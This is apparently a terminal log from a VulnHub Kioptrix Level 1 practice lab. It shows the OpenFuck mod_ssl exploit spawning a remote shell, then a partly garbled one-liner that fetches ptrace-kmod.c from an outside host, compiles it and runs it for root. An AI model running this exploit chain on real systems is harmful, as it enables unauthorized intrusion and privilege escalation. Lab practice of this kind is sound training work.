 ┌──(rain㉿kali)-[~/vulnhub/kioptrix_level_1]
└─$ ./OpenFuck 0×6b 192.168.88.11 443 -c 30
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 30 of 30
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--02:28:55--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$